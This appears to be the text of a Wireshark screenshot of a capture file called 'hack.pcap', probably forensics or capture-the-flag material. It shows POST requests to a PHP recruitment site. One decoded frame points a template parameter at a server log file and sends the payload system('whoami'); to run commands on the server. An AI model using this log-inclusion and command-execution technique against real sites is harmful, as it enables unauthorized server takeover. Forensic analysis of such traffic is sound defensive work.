 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protoco Lengt Info
101 11.239111 192.168.2.197 192.168.2.197 HTTP 753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)
125 14.229654 192.168.2.197 192.168.2.197 HTTP 716 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)
239 35.569958 192.168.2.197 192.168.2.197 HTTP 744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlenc
306 163.357076 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 308: 806 bytes on wire (6448 bits), 806 bytes captured (6448 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 59654, Dst Port: 8081, Seq: 1, Ack: 1, Len: 7
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "a" = "system('whoami');"
0000 02 00 00 00 45 00 03 22 00 00 40 00 40 06 00 00 ····E··" ··@·@···
0010 c0 a8 02 c5 c0 a8 02 c5 e9 06 1f 91 a3 a6 2e 40 ········ ······.@
0020 da e0 e5 18 80 18 18 eb 89 ef 00 00 01 01 08 0a ········ ········
0030 0a 5d 3d bf 0a 5d 3d bf 50 4f 53 54 20 2f 69 6e ·]=··]=· POST /in
0040 64 65 78 2e 70 68 70 3f 6d 3d 68 6f 6d 65 26 61 dex.php? m=home&a
0050 3d 61 73 73 69 67 6e 5f 72 65 73 75 6d 65 5f 74 =assign_ resume_t
0060 70 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 pl HTTP/ 1.1··Hos
0070 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37 t: 192.1 68.2.197
0080 3a 38 30 38 31 0d 0a 50 72 61 67 6d 61 3a 20 6e :8081··P ragma: n
0090 6f 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 o-cache· ·Cache-C
00a0 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 ontrol: no-cache
00b0 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 ··Upgrad e-Insecu
00c0 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Reque sts: 1··
00d0 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Age nt: Mozi
00e0 6c 6c 61 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f lla/5.0 (Macinto
00f0 73 68 3b 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 sh; Inte l Mac OS
0100 20 58 20 31 30 5f 31 35 5f 37 29 20 41 70 70 6c X 10_15 _7) Appl
0110 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0120 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0130 6f 29 20 43 68 72 6f 6d 65 2f 39 32 2e 30 2e 34 o) Chrom e/92.0.4
0140 35 31 35 2e 31 30 37 20 53 61 66 61 72 69 2f 35 515.107 Safari/5
hack.pcap 分组: 1671 · Displayed: 40 (2.4%) 配置: Default